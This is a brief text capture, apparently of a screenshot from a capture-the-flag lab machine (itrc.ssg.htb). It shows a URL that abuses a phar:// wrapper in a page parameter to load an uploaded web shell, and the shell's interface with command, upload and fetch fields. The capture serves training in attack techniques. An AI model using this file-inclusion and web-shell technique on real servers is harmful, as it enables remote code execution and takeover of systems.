 Not secure itrc.ssg.htb/?page=phar://uploads/bfd46af40b9ec43b6ce8264ea6eb40115008c3c5.zip/wwwolf_shell H
YouTube
SSG IT Resource Center Dashboard Logout
Fetch: host: 172.223.0.1 port: 80 path:
CWD: /var/www/itrc Upload: Choose File No file chosen
Cmd:
Clear cmd
Execute